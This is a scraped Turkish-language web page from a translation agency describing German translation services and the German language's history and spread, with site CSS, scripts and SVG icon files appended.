					<!-- <h2 style="font-size: 22px;"></h2> -->
<div class="technical-translation">
<div class="clearfix">&nbsp;</div>
<!-- section 1 starts -->

<div class="container-fluid block-0 block-black-bg1 pt-80" id="medical-section" style="border:none;margin-top: -37px;">
<div class="content_940">
<div class="row" id="quality-para">
<h3>ALMANCA TERC&Uuml;ME</h3>

<p>Hint-Avrupa dil ailesinin Batı Cermen dilleri koluna bağlı bir dil olan Almanca, t&uuml;m d&uuml;nyada en &ccedil;ok konuşulan altı dilden biridir.&nbsp; Ana dil olarak kabul edildiği Almanya, Avusturya ve Lihtenştayn&rsquo;ın dışında Bel&ccedil;ika, İsvi&ccedil;re, L&uuml;ksemburg ve İtalya gibi bir&ccedil;ok &uuml;lkede sıklıkla konuşulan bu dil Polonya, Romanya, Rusya, Slovakya, Slovenya, Hırvatistan, Sırbistan, Ukrayna, &Ccedil;ek Cumhuriyeti, Danimarka, Macaristan, Kazakistan, Namibya, G&uuml;ney Afrika ve Venezuela&rsquo;da resmi olarak tanınmış bir azınlık dilidir. Ancak resmi azınlık dili olarak tanınmasa da ABD, Kanada, Brezilya, Arjantin, Meksika, Avustralya, Şili Cumhuriyeti, Yeni Zelanda ve Peru gibi daha bir&ccedil;ok &uuml;lkede de yoğun olarak konuşulan bir dil olduğu bilinmektedir. Birleşmiş Milletler&rsquo;in altı, Avrupa Birliği&rsquo;nin yirmi d&ouml;rt ve Avrupa Parlamentosu&rsquo;nun &uuml;&ccedil; resmi dilinden biridir. Batı d&uuml;nyasının ana k&uuml;lt&uuml;rel dillerinden olan Alman dillerine dair ilk bilgiler, M.&Ouml; 1. y&uuml;zyılda Romalılar tarafından kayıt altına alınmıştır. Bu dile ait en eski yazılı metinlerin ise M.S. 8. y&uuml;zyıla kadar dayanan k&ouml;kl&uuml; bir ge&ccedil;mişe sahip olduğu d&uuml;ş&uuml;n&uuml;lmektedir. Klasik Almanca ve leh&ccedil;eleri d&uuml;nya genelinde yaklaşık 120 milyon kişinin ana dili, 80 milyondan fazla kişinin ikinci dilidir. Bunun yanı sıra g&uuml;n&uuml;m&uuml;zde bir&ccedil;ok kişinin de Almanca yabancı dil eğitimi aldığı bilinmektedir.</p>

<p>Latin alfabesini kullanan Almanca dili 26 harf ve &uuml;&ccedil; adet umlauttan (&ouml;, &auml;, &uuml;) oluşmaktadır. Umlaut, sesli harfin &uuml;zerine gelen iki nokta işaretine verilen addır. Almanca yazı dilinde &ccedil;ok fazla olmasa da konuşma dilinde olduk&ccedil;a b&uuml;y&uuml;k farklılıklar g&ouml;zlemlenmektedir. Esasen bir&ccedil;ok farklı leh&ccedil;eye sahip olsa da konuşma dilini Y&uuml;ksek Almanca (Hochdeutsch) ve Al&ccedil;ak Almanca (Plattdeutsch veya Niederdeutsch) olarak iki kısımda incelemek m&uuml;mk&uuml;nd&uuml;r. Y&uuml;ksek Almanca gazetelerde, televizyonlarda, resmi ve edebi yazılarda kullanılırken İngilizce&rsquo;ye yakınlığıyla bilinen Al&ccedil;ak Almanca&rsquo;ya daha &ccedil;ok konuşma dilinde rastlanmaktadır.</p>

<p>K&ouml;kl&uuml; bir ge&ccedil;mişe ve dolayısıyla da k&ouml;kl&uuml; bir k&uuml;lt&uuml;re sahiplik eden Almanca felsefe, tarih, fizik, kimya, biyoloji, m&uuml;hendislik, teknoloji, tıp, mantık, m&uuml;zik ve din gibi daha bir&ccedil;ok alanda s&ouml;z sahibi olan dillerden biridir. Bununla birlikte &ouml;zellikle de son d&ouml;nemlerde t&uuml;m d&uuml;nyadaki en g&uuml;&ccedil;l&uuml; ekonomilerden biri olduğu d&uuml;ş&uuml;n&uuml;len Almanya&rsquo;nın ticari ve siyasi g&uuml;c&uuml;ndeki &ouml;nemli artışın da getirdiği b&uuml;y&uuml;meyle Almanca, &ccedil;eviriye en &ccedil;ok ihtiya&ccedil; duyulan dillerden biri haline gelmiştir. T&uuml;rkiye&rsquo;nin Avrupa Birliği ile olan ilişkilerinde İngilizce&rsquo;nin ardından Fransızca ile birlikte &ccedil;eviriye en &ccedil;ok ihtiya&ccedil; duyulan ikinci dil Almanca&rsquo;dır. Ge&ccedil;mişte olduğu gibi g&uuml;n&uuml;m&uuml;zde de Almanya ile olan ticari ve siyasi ilişkilerimizin gelişmesi &ccedil;eviri yoğunluğunu da artırmaktadır. Ayrıca 30 Ekim 1961 tarihinde, Almanya&rsquo;nın Bonn kentinde T&uuml;rkiye ile Almanya arasında imzalanan &ldquo;İşg&uuml;c&uuml; Alımı Anlaşması&rdquo; sonrasında, ilk olarak 2 bin 500 kişinin g&ouml;&ccedil; ettiği Almanya&rsquo;da, bug&uuml;n yaklaşık 3 milyon T&uuml;rk bulunması da Almanya ve T&uuml;rkiye arasındaki siyasi, hukuki ve ticari alandaki &ccedil;evirilerin yoğunluğunu etkileyen en &ouml;nemli fakt&ouml;rlerden birisidir.</p>
</div>
</div>
</div>
<!-- section 1 ends --></div>
</div>
</div> <!--End left_contentbox -->





	</div><!--End body_cont-->
	</div>
	<div class="clearfix"></div>
	<style>
.h3_c{color:#3A7AFF!important;font-size:22px}.listed li a{color:#fff!important}
.listed ul li a
{
		background: url("https://skins.tomedes.com/frontend/images/bluebullet.png") left 16px no-repeat;padding:21px 0 5px 24px;background-position-y:79%;font-size:18px;font-family:Open Sans;line-height:12px;
}
.listed{padding:0!important;margin-bottom:55px}.ab li a{float:none}@media (max-width:767px) and (min-width:320px){div.dis_img{width:100%!important;margin:0!important;padding-bottom:20px}.listed{margin-left:0!important}}@media (min-width:768px) and (max-width:1024px){div.dis_img{width:100%;margin:0!important;padding-bottom:20px}}
.white-bg .listed ul li a{color:#000!important;} 
@media only screen and (max-width: 768px) {
  .listed ul li a
{background: url("https://skins.tomedes.com/frontend/images/bluebullet.png") left 16px no-repeat;font-size:16px;padding:21px 0 5px 24px;background-position-y:67%!important;
}
}



</style>

	<div class="dis_img content_100 container-fluid block-black-bg">  
<div class="listed">
<h3 class="h3_c" >
İLGİLİ SON ÇEVİRİLER</h3>

<div style="float:left;">
<ul>
<li style="width:100%"><a hreflang="tr"  href="https://tr.tomedes.com/son-ceviriler/turkce-ingilizce-ses-dosyasi-cevirisi" style="width:100%;">Türkçeden İngilizceye Deşifre Hizmetleri</a></li>
<li style="width:100%"><a hreflang="tr"  href="https://tr.tomedes.com/son-ceviriler/turkce-italyanca-uygulama-cevirisi" style="width:100%;">Türkçe’den İtalyanca’ya Uygulama çevirisi</a></li>
<li style="width:100%"><a hreflang="tr"  href="https://tr.tomedes.com/son-ceviriler/turkce-fransizca-teknik-ceviri" style="width:100%;">Türkçeden Fransızcaya Teknik çeviri</a></li>
<li style="width:100%"><a hreflang="tr"  href="https://tr.tomedes.com/son-ceviriler/turkce-almanca-hukuk-cevirisi" style="width:100%;">Türkçe’den Almanca’ya Hukuk Çevirisi</a></li>
<li style="width:100%"><a hreflang="tr"  href="https://tr.tomedes.com/son-ceviriler/fransizca-isletme-cevirisi" style="width:100%;">Türkçeden Fransızcaya Işletme çevirisi</a></li>
</ul>
</div>
</div>



</div><!-- to add bottom content  -->



		

 <!-- End of to add bottom content -->
	<div  class="clearfix"></div>
</div><!--End content_body -->



	<!-- footer_other_lang -->
<!-- <link hreflang="" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"> -->
<script type="text/javascript">
var SITE_URL="https://tr.tomedes.com/";
var SKIN_URL="https://skins.tomedes.com/frontend/";
$(document).ready(function() {


})
</script>
<script src="https://unpkg.com/sweetalert@2.1.2/dist/sweetalert.min.js"></script>

<noscript>
<div id="jsdisabled">
	Javascript is disabled in your browser. Please enable it to submit your quote.
</div>
</noscript>
<style>
.tomedes-button:before{background:0 0!important}.english_footer p a{line-height:18px!important}.social a:hover{color:#3a7aff!important}.footer_title{color:#fff!important;font-size:14px;font-weight:400;padding-bottom:7px}.footer_title_hebrew{color:#fff;font-size:17px;font-weight:700;padding-bottom:7px}@media only screen and (max-width:1024px){.social a{padding:5px 43px 5px 5px!important}}@media (min-width:320px) and (max-width:1024px){.logo-top{width:230px!important}}@media (min-width:1025px) and (max-width:1440px){.logo-top{width:200px!important}.social a{padding:5px 40px 5px 5px!important}.fotter_center a{font-size:18px!important}.bottom_url a{font-size:14px!important}.fotter_center_inline.english p{padding:20px 5px 0 0!important}}.social a{padding:5px 56px 5px 5px}.fotter_center_inline.english .fotter_4_inline .social{padding:45px 0 33px 0}.facebook{background:url(https://skins.tomedes.com/frontend/images/footer_icons/grey-facebook.svg) no-repeat;transition:all .2s;width:32px;height:32px}.twitter{background:url(https://skins.tomedes.com/frontend/images/footer_icons/grey-twitter.svg) no-repeat;transition:all .2s;width:32px;height:32px}.linkedin{background:url(https://skins.tomedes.com/frontend/images/footer_icons/grey-linkedin.svg) no-repeat;transition:all .2s;width:32px;height:32px}.youtube{background:url(https://skins.tomedes.com/frontend/images/footer_icons/grey-youtube.svg) no-repeat;transition:all .2s;width:32px;height:32px}.facebook:hover{background:url(https://skins.tomedes.com/frontend/images/footer_icons/facebook-circled.svg) no-repeat}.twitter:hover{background:url(https://skins.tomedes.com/frontend/images/footer_icons/twitter-circled.svg) no-repeat}.linkedin:hover{background:url(https://skins.tomedes.com/frontend/images/footer_icons/linkedin-circled.svg) no-repeat}.youtube:hover{background:url(https://skins.tomedes.com/frontend/images/footer_icons/youtube-circled.svg) no-repeat}.fotter_center a{font-size:16px}.fotter_center_inline.english p{font-size:16px;padding:30px 5px 0 0}.copy_rights{width:100%;line-height:24px;height:30px;background:#101010;margin:100px auto 40px auto}.bottom_url a{color:#acacac;font-size:16px;padding-left:22px}.lasturl:hover{color:#3a7aff}.fotter_center.fotter_center_inline.english .logo-top{margin-top:40px}.fotter_center_inline.english .fotter_1_inline{margin-top:73px}.fotter_center_inline.english .fotter_2_inline{margin-top:73px}.fotter_center_inline.english .fotter_3_inline{margin-top:73px}.fotter_center.fotter_center_inline.english{padding:30px 0 20px}
</style>
<div class="block-black">
<div class="fotter" style="background: #101010;" > 

<div class="fotter_center fotter_center_inline english english_footer">
	<div class="row">
		<div class="col-md-3">
			<div class="fotter_4_inline" style="width: 100%">
				<a hreflang="tr"  href="https://tr.tomedes.com/"><img src="https://skins.tomedes.com/frontend/images/tomedes-logo.svg" alt="left" class="logo-top" title="" ></a>
				<p style="margin-top: 32px;"><a style="font-size: 14px !important; font-weight: 400;" hreflang="tr"  href="https://tr.tomedes.com/ceviri-blogu">ÇEVİRMENLER İÇİN BLOG </a></p>
				<p><a style="font-size: 14px !important; font-weight: 400;" hreflang="tr"  href="https://tr.tomedes.com/business-translation-center">MÜŞTERİLER İÇİN BLOG</a> </p>
				
<!-- tomedes insider menu start-->
<p><a style="font-size: 14px !important; font-weight: 400;" hreflang="en-us"  href="https://www.tomedes.com/tomedes-insider.php">TOMEDES'İN İÇYÜZÜ</a> </p>
  
<!-- tomedes insider menu  end-->

<!-- trans industry menu start-->
<p><a style="font-size: 14px !important; font-weight: 400;" hreflang="en-us"  href="https://www.tomedes.com/translation-industry.php">ÇEVİRİ HABERLERİ</a> </p>
  
<!-- trans industry menu  end-->
				
				
				

				<div class="social">
										<a class="facebook" target="_blank"   hreflang="tr"  href="https://www.facebook.com/Tomedes.translation/"></a>
					<a class="twitter" target="_blank"  hreflang="tr"  href="https://twitter.com/Tomedes"></a>
					<a class="linkedin" target="_blank"    hreflang="tr" href="https://www.linkedin.com/company/242163/"></a>
					<a class="youtube" target="_blank"  hreflang="tr"  href="https://www.youtube.com/channel/UC9k2By4XhHEjI6usn0nJfNw"></a>
				</div>		
			</div>
		</div>
		<div class="col-md-1"></div>
		<div class="col-md-2">
			<div class="fotter_1_inline" style="width: 100%">
				<span class="footer_title">ŞİRKET</span>
				<p style="margin-top: 25px;"><a hreflang="tr"  href="https://tr.tomedes.com/hakkinizda.php">Biz Kimiz? </a></p>
				
				
<!-- career menu start-->
<p><a hreflang="en-us"  href="https://www.tomedes.com/careers">Kariyer</a> </p>
  
<!-- career menu  end-->
<!-- quality menu start-->
<p><a hreflang="en-us"  href="https://www.tomedes.com/quality-guarantee">Kalite Garantisi</a></p>
  
<!-- quality menu  end-->
				
<!-- technology menu start-->
<p><a  hreflang="en-us" href="https://www.tomedes.com/translation-technology">Teknoloji Araçları </a></p>
  
<!-- technology menu  end-->
				
				
				
				
				
					
			</div>
		</div>
		<div class="col-md-3">
			<div class="fotter_2_inline" style="width: 100%">
				<span class="footer_title">PROFESYONEL HİZMETLER </span>
				<p style="margin-top: 25px;"><a hreflang="" href="https://tr.tomedes.com/tum-dillerde-ceviri"> Çeviri Dilleri</a></p>
				<p><a hreflang="tr"  href="https://tr.tomedes.com/tercume-hizmeti">Çeviri Hizmetleri </a></p>
				
                     
<!-- interpretation menu start-->
<p><a  hreflang="tr" href="https://www.tomedes.com/sozlu-ceviri-hizmetleri">Sözlü Çeviri Hizmetleri</a></p>
  
<!-- interpretation menu  end-->

<!-- content-writing menu start-->
<p><a  hreflang="en" href="https://www.tomedes.com/content-writing-services">İçerik Yazma Hizmetleri</a> </p>
  
<!-- content-writing menu  end-->

<!-- proofreading menu start-->
<p><a  hreflang="en" href="https://www.tomedes.com/proofreading-editing-services">Profesyonel Redaksiyon</a></p>
  
<!-- proofreading menu  end-->	
				
				
				
				

			</div>
		</div>
		<div class="col-md-3">
			<div class="fotter_3_inline" style="width: 100%">
				<span class="footer_title">TOPLUM</span>


<!-- translators menu start-->
<p style="margin-top: 25px;"><a hreflang="en-us"  href="https://www.tomedes.com/translators">Çevirmenlerimiz</a></p>
  
<!-- translators menu  end-->	

<!-- translation-conference menu start-->
<p><a hreflang="en-us" href="https://www.tomedes.com/translation-conference">Çeviri Konferansları</a></p>
  
<!-- translation-conference menu  end-->	

<!-- summary tool start-->
<p><a  hreflang="tr" href="https://tr.tomedes.com/summary-tool">Özet Aracı </a> </p>
  
<!-- summary tool end-->	

<!-- translators menu start-->
<p><a  hreflang="tr" href="https://tr.tomedes.com/word-count-ratio-tool">Araçlar </a> </p>
  
<!-- translators menu  end-->	



			</div>
		</div>
	</div>
	<div class="row" style="margin-top: 50px;">
					<div class="col-md-3" style="width: auto;">
						<div class="footer_5_2_inline"><div class="clock_icons"></div></div>
					</div>
					<div class="col-md-8" style="padding-left: 0px;">
						<div class="footer_5_3_inline" style="line-height: 4px;">
							<a href="tel:+1 985 239 0142" style="font-weight:400;"><strong>ABD:</strong> +1 985 239 0142</a> <br>
							<a hreflang="en-us" href="mailto:support@tomedes.com">support@tomedes.com</a>
						</div>
					</div>
				</div>
</div><!--End fotter_center -->
  


<div  class="copy_rights" style="float: none;"> 
<div class="bottom_url" style="float:left;">

<!-- sitemap menu start-->
<span><a class="lasturl" hreflang="en-us" href="https://www.tomedes.com/sitemap.php">Site Haritası</a> </span>
  
<!-- sitemap menu  end-->

<!-- terms menu start-->
<span><a class="lasturl" hreflang="en-us" href="https://www.tomedes.com/user-agreement.php">Şartlar ve Koşullar </a> </span>
  
<!-- terms menu  end-->

<!-- goals menu start-->
<span><a class="lasturl" hreflang="tr" href="https://tr.tomedes.com/ceviri-sirketi.php">Standartlar ve Hedefler</a> </span>
  
<!-- goals menu  end-->

<!-- privacy menu start-->
<span><a class="lasturl" hreflang="en-us" href="https://www.tomedes.com/privacy.php">Gizlilik</a> </span>
  
<!-- privacy menu  end-->

	
	
	
	
</div>
<span style="float: right;color: #acacac;margin-right: 22px;font-size: 16px;" class="copy_inline">&copy; COPYRIGHT 2007 - 2026 <span class="copy_1_inline" >TOMEDES</span>. Tüm Hakları Saklıdır</span>
</div>
</div>


<script>$(document).scroll(function(){if(document.getElementById("menu-1")){var e=document.getElementById("menu-1");$(window).scrollTop()>=40?($(".top-menuTrans2").addClass("fixed-header"),e.style.display="block"):($(".top-menuTrans2").removeClass("fixed-header"),e.style.display="block")}else;});
</script>
<style>
.fotter_4_inline p a{display:inline}.fotter_4_inline p a:hover{text-decoration:none}
</style>
<!--End fotter -->

</div>
</div>





<script>
function randOrd(){return(Math.floor((Math.random()*2)+1))}
$(document).ready(function(){var randnum=Math.floor((Math.random()*2)+1);$('.hideclass').hide();$('#button_'+randnum).show()})
function languagepair(){var langpair=$('#langpair').val();$('#banner').prop('action','https://tr.tomedes.com/quote');$('#banner').submit();}
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://skins.tomedes.com/frontend/images/grey-strip-h2.svg
body_size: -23
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 20"><path d="M0 0h700v20H0z" fill="#404040" opacity=".5"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://skins.tomedes.com/frontend/images/24.svg
body_size: 486
content:
<svg xmlns="http://www.w3.org/2000/svg" width="51.2" height="48"><path d="M0 24c0 13.2 10 24 22.2 24 4.8 0 9.4-1.6 13-4.6l-2-3c-3.2 2.5-7 3.9-11 3.9-10.4 0-18.8-9.1-18.8-20.3S11.8 3.7 22.2 3.7C32 3.7 40 11.8 41 22.1H34l8.5 11.1 8.5-11.1h-7C43.4 9.8 34 0 22.2 0 10 0 0 10.8 0 24zm14-9.2c-3 .1-5.2 2.6-5 5.5h3.4c0-.5.1-.9.5-1.3s.8-.6 1.2-.6c.5 0 1 .2 1.2.6s.5.8.5 1.3a8 8 0 0 1-.8 2c-.7 1.1-1.4 2.2-2.2 3.3-1.6 2.2-3.3 4-3.3 4l-.5.5v3.1h10.2v-3.7h-5c.6-.7.6-.7 1.3-1.6 1-1.2 1.7-2.4 2.5-3.7.8-1.2 1.2-2.5 1.3-3.9.1-2.9-2.2-5.4-5-5.5zm8.5 0V24c0 1 .7 1.8 1.7 1.9h5v7.4h3.4V14.8h-3.4v7.4H26v-7.4z" fill="#e6e2d7" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://skins.tomedes.com/frontend/images/footer_icons/grey-twitter.svg
body_size: 502
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><defs><style>.cls-1{fill:#484848;}.cls-2{fill:#fff;}</style></defs><title>Grey Twitter</title><path class="cls-1" d="M40,0A40,40,0,1,0,80,40,40,40,0,0,0,40,0Z"/><path class="cls-2" d="M64,26.2A24.49,24.49,0,0,1,58,28c2-1.2,5.3-3.7,6-6a27.47,27.47,0,0,1-7.6,2.7A9.5,9.5,0,0,0,49.2,22C43.8,22,40,26.6,40,32v4c-8,0-15.8-6.1-20.7-12A9,9,0,0,0,18,28.9c0,3.6,3.3,7.3,6,9.1a20.2,20.2,0,0,1-6-2v.1c0,4.7,3.3,7.9,7.8,8.8a13.09,13.09,0,0,1-5.7,1c1.3,3.9,7.5,5.9,11.9,6-3.4,2.6-9.4,4-14,4H16c4.4,2.8,10.4,4,16,4,18.1,0,28-13.8,28-26.7V30.9c1.9-1.3,2.7-2.7,4-4.7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://skins.tomedes.com/frontend/images/banner-sign/Check%20sign.svg
body_size: 590
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <!-- Created with Vectornator Pro for iOS (http://vectornator.io/) --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg height="100%" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="100%" xmlns:vectornator="http://vectornator.io" version="1.1" viewBox="0 0 30 25">
<metadata>
<vectornator:setting key="DisplayWhiteBackground" value="0"/>
<vectornator:setting key="RulersVisible" value="1"/>
<vectornator:setting key="SnapToEdges" value="0"/>
<vectornator:setting key="Units" value="Pixels"/>
<vectornator:setting key="DynamicGuides" value="0"/>
<vectornator:setting key="SnapToPoints" value="0"/>
<vectornator:setting key="SnapToGrid" value="0"/>
<vectornator:setting key="ShowGrid" value="1"/>
<vectornator:setting key="GridSpacing" value="36"/>
</metadata>
<defs/>
<g id="Layer 1" vectornator:layerName="Layer 1">
<path d="M29.2669+4.74223L11.7676+24.1861C11.2802+24.7278+10.6402+25+10.0002+25C9.36023+25+8.72026+24.7278+8.23278+24.1861L0.733092+15.853C-0.244364+14.767-0.244364+13.0114+0.733092+11.9254C1.71055+10.8393+3.29049+10.8393+4.26794+11.9254L10.0002+18.2946L25.7321+0.814558C26.7095-0.271519+28.2895-0.271519+29.2669+0.814558C30.2444+1.90064+30.2444+3.65615+29.2669+4.74223Z" opacity="1" fill="#92d050"/>
</g>
</svg>
